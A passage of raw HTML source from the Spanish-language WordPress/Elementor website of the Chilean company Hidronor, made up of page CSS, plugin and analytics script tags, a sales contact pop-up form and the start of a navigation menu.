.elementor-element.elementor-element-0676ada{--icon-vertical-offset:0px;}.elementor-17947 .elementor-element.elementor-element-8b46bc1{--width:44%;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-17947 .elementor-element.elementor-element-63d089d{width:auto;max-width:auto;}.elementor-17947 .elementor-element.elementor-element-63d089d > .elementor-widget-container{margin:9px 12px -25px 0px;}.elementor-17947 .elementor-element.elementor-element-888778c{width:auto;max-width:auto;}.elementor-17947 .elementor-element.elementor-element-888778c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-item > a{font-size:12px;}.elementor-17947 .elementor-element.elementor-element-6fd8290{--width:44%;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-17947 .elementor-element.elementor-element-87ac2cc{width:auto;max-width:auto;}.elementor-17947 .elementor-element.elementor-element-87ac2cc > .elementor-widget-container{margin:9px 12px -25px 0px;}.elementor-17947 .elementor-element.elementor-element-387a63a{width:auto;max-width:auto;}.elementor-17947 .elementor-element.elementor-element-387a63a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-item > a{font-size:12px;}}@media(min-width:768px){.elementor-17947 .elementor-element.elementor-element-7ac09c81{width:24.895%;}.elementor-17947 .elementor-element.elementor-element-f887d2a{width:19.307%;}.elementor-17947 .elementor-element.elementor-element-4f944a76{width:20.594%;}.elementor-17947 .elementor-element.elementor-element-67449a1b{width:20.784%;}.elementor-17947 .elementor-element.elementor-element-78666874{width:14.361%;}.elementor-17947 .elementor-element.elementor-element-c8e8dc3{--width:89.604%;}.elementor-17947 .elementor-element.elementor-element-aafc69a{--width:10.299%;}.elementor-17947 .elementor-element.elementor-element-b015f63{--content-width:1072px;}.elementor-17947 .elementor-element.elementor-element-46ff030{--width:33.3%;}.elementor-17947 .elementor-element.elementor-element-8b46bc1{--width:33.3%;}.elementor-17947 .elementor-element.elementor-element-6fd8290{--width:33.3%;}}@media(max-width:1024px) and (min-width:768px){.elementor-17947 .elementor-element.elementor-element-7ac09c81{width:35%;}.elementor-17947 .elementor-element.elementor-element-f887d2a{width:20%;}.elementor-17947 .elementor-element.elementor-element-4f944a76{width:20%;}.elementor-17947 .elementor-element.elementor-element-67449a1b{width:20%;}.elementor-17947 .elementor-element.elementor-element-78666874{width:20%;}}
.elementor-8487 .elementor-element.elementor-element-3b8c0c6:not(.elementor-motion-effects-element-type-background), .elementor-8487 .elementor-element.elementor-element-3b8c0c6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8487 .elementor-element.elementor-element-3b8c0c6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8487 .elementor-element.elementor-element-3b8c0c6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8487 .elementor-element.elementor-element-0a8ae72:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8487 .elementor-element.elementor-element-0a8ae72 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-8487 .elementor-element.elementor-element-0a8ae72.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8487 .elementor-element.elementor-element-0a8ae72.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8487 .elementor-element.elementor-element-0a8ae72 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8487 .elementor-element.elementor-element-0a8ae72 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8487 .elementor-element.elementor-element-5375874 img{width:56%;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 > .elementor-widget-container{margin:9px 0px 0px 37px;padding:0px 0px 0px 0px;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-12px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-12px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-12px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--12px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--12px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8487 .elementor-element.elementor-element-e4c0c30{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-item > a{font-family:"Quantico", Sans-serif;font-size:20px;font-weight:400;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-8487 .elementor-element.elementor-element-c893351:not(.elementor-motion-effects-element-type-background), .elementor-8487 .elementor-element.elementor-element-c893351 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-8487 .elementor-element.elementor-element-c893351{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8487 .elementor-element.elementor-element-c893351 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8487 .elementor-element.elementor-element-dbd9056:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8487 .elementor-element.elementor-element-dbd9056 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-8487 .elementor-element.elementor-element-dbd9056.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8487 .elementor-element.elementor-element-dbd9056.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8487 .elementor-element.elementor-element-dbd9056 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:1px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8487 .elementor-element.elementor-element-dbd9056 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8487 .elementor-element.elementor-element-2224dab img{width:56%;}.elementor-8487 .elementor-element.elementor-element-b15a13e > .elementor-widget-container{margin:9px 0px 0px 37px;padding:0px 0px 0px 0px;}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-12px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-12px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-12px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--12px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--12px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8487 .elementor-element.elementor-element-b15a13e{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-item > a{font-family:"Quantico", Sans-serif;font-size:20px;font-weight:400;}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}#elementor-popup-modal-8487 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-8487{background-color:rgba(255,255,255,0.8);justify-content:center;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-8487 .dialog-message{width:1000px;height:235px;align-items:center;}#elementor-popup-modal-8487 .dialog-close-button{display:flex;}#elementor-popup-modal-8487 .dialog-close-button i{color:#ffffff;}#elementor-popup-modal-8487 .dialog-close-button svg{fill:#ffffff;}@media(max-width:767px){.elementor-8487 .elementor-element.elementor-element-0a8ae72{width:20%;}.elementor-8487 .elementor-element.elementor-element-5375874{text-align:center;}.elementor-8487 .elementor-element.elementor-element-5375874 img{width:35%;}.elementor-8487 .elementor-element.elementor-element-5f6cd4c{width:80%;}.elementor-8487 .elementor-element.elementor-element-5f6cd4c > .elementor-element-populated{padding:10px 0px 10px 10px;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30{--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-item > a{font-size:14px;}.elementor-8487 .elementor-element.elementor-element-dbd9056{width:20%;}.elementor-8487 .elementor-element.elementor-element-2224dab{text-align:center;}.elementor-8487 .elementor-element.elementor-element-2224dab img{width:35%;}.elementor-8487 .elementor-element.elementor-element-8fccd7f{width:80%;}.elementor-8487 .elementor-element.elementor-element-8fccd7f > .elementor-element-populated{padding:10px 0px 10px 10px;}.elementor-8487 .elementor-element.elementor-element-b15a13e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e{--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-item > a{font-size:14px;}#elementor-popup-modal-8487 .dialog-message{width:1000px;height:146px;}}@media(min-width:768px){.elementor-8487 .elementor-element.elementor-element-0a8ae72{width:8%;}.elementor-8487 .elementor-element.elementor-element-5f6cd4c{width:92%;}.elementor-8487 .elementor-element.elementor-element-dbd9056{width:8%;}.elementor-8487 .elementor-element.elementor-element-8fccd7f{width:92%;}}
</style>
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='trp-language-switcher-v2-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher-v2.css?ver=3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.hidronor.cl/hidronor/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.hidronor.cl/hidronor/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745859976' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.hidronor.cl/hidronor/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1745859983' media='all' />
<link rel='stylesheet' id='elementor-gf-local-quantico-css' href='https://www.hidronor.cl/hidronor/wp-content/uploads/elementor/google-fonts/css/quantico.css?ver=1745859983' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<!--n2css--><!--n2js--><script src="https://www.hidronor.cl/hidronor/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="my_form_script-js-extra">
var myAjax = {"ajaxurl":"https:\/\/www.hidronor.cl\/hidronor\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/alodeskbox/alodeskbox.js?ver=6.8.3" id="my_form_script-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.js?ver=8.9.0" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.hidronor.cl","hash_tracking":"false","v4_id":"G-W008PX22Q7"};</script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-language-switcher.js?ver=3.0" id="trp-language-switcher-js-v2-js"></script>
<link rel="https://api.w.org/" href="https://www.hidronor.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hidronor.cl/wp-json/wp/v2/posts/7797" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hidronor.cl/hidronor/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.hidronor.cl/?p=7797' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hidronor.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hidronor.cl%2Fbanner-mobile-6%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hidronor.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hidronor.cl%2Fbanner-mobile-6%2F&#038;format=xml" />
<link rel="alternate" hreflang="es-ES" href="https://www.hidronor.cl/banner-mobile-6/"/>
<link rel="alternate" hreflang="en-GB" href="https://www.hidronor.cl/en/banner-mobile-6/"/>
<link rel="alternate" hreflang="es" href="https://www.hidronor.cl/banner-mobile-6/"/>
<link rel="alternate" hreflang="en" href="https://www.hidronor.cl/en/banner-mobile-6/"/>
<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '800506298927146');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=800506298927146&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TNPJ6VFBFC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TNPJ6VFBFC');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MRQPT9S');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MKGBWJHL');</script>
<!-- End Google Tag Manager -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/cropped-favicon-hidronor-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/cropped-favicon-hidronor-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/cropped-favicon-hidronor-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/cropped-favicon-hidronor-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-7797 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master translatepress-es_ES theme--hello-elementor hello-elementor-default elementor-default elementor-kit-8038">


   <link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css'>

   <button class='open-button' onclick='openForm()'>Contacto</button>

   <div class='chat-popup' id='myForm'>
   <button style='float:right' class='alodeskbox_close' onclick='closeForm()'><i aria-hidden='true' class='fa fa-close alodeskbox_blue'></i></button>
   
   <form id='formContacto' method='POST' accept-charset='UTF-8' enctype='multipart/form-data' novalidate='' action='' class='form-container' target=''>

      <p class='elementor-heading-title elementor-size-default'>Canal Venta Telefónica</p>
      <ul class='elementor-icon-list-items alodeskbox_ul'>
         <li class='elementor-icon-list-item'> 
         <a href='tel:600%20656%200001' target='_blank'> 
         <span class='elementor-icon-list-icon'> 
         <i aria-hidden='true' class='fa fa-phone alodeskbox_blue'></i>
         </span> <span class='elementor-icon-list-text'>&nbsp;600 656 0001</span>
         </a>
         </li>
      </ul>
      <hr class='alodeskbox_hr'>
   
         <ul class='elementor-icon-list-items alodeskbox_ul'>
            <li class='elementor-icon-list-item'>
               <span class='elementor-icon-list-icon'><i aria-hidden='true' class='fa fa-envelope-o alodeskbox_blue'></i></span>
               <span class='elementor-icon-list-text'>&nbsp;ventas@hidronor.cl</span>
               </a>
            </li>

         </ul>

      <hr class='alodeskbox_hr'>

      <p class='elementor-heading-title elementor-size-default'>Formulario</p>
 
      <input type='text' placeholder='Nombre completo' name='nombre' class='alodeskbox_input' required></input>
      <input type='text' placeholder='Teléfono' name='fono' class='alodeskbox_input' required></input>
      <input type='text' placeholder='Correo' name='correo' class='alodeskbox_input' required></input>

     <button id='btnEnviarContacto'type='submit' class='btn' style='pointer-events:none' disabled>Enviar</button>

   </form>
   </div>
   <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MKGBWJHL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="17917" class="elementor elementor-17917 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-771de714 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="771de714" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-235dc8a" data-id="235dc8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61cd7c02 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="61cd7c02" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-61cd7c02" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8062"><a href="https://www.hidronor.cl/portal-proveedores/" class="elementor-item">Portal Proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8063"><a href="https://www.hidronor.cl/trabaja-con-nosotros/" class="elementor-item">Trabaja con Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8064"><a href="https://www.hidronor.cl/canal-de-denuncias/" class="elementor-item">Canal de denuncias</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-61cd7c02" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8062"><a href="https://www.hidronor.cl/portal-proveedores/" class="elementor-item" tabindex="-1">Portal Proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8063"><a href="https://www.hidronor.cl/trabaja-con-nosotros/" class="elementor-item" tabindex="-1">Trabaja con Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8064"><a href="https://www.hidronor.cl/canal-de-denuncias/" class="elementor-item" tabindex="-1">Canal de denuncias</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bff5633" data-id="bff5633" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13396e59 elementor-widget-mobile__width-auto elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="13396e59" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Idioma</p>				</div>
				</div>
				<div class="elementor-element elementor-element-196ddaa1 elementor-nav-menu--dropdown-none elementor-widget-mobile__width-auto elementor-widget elementor-widget-nav-menu" data-id="196ddaa1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
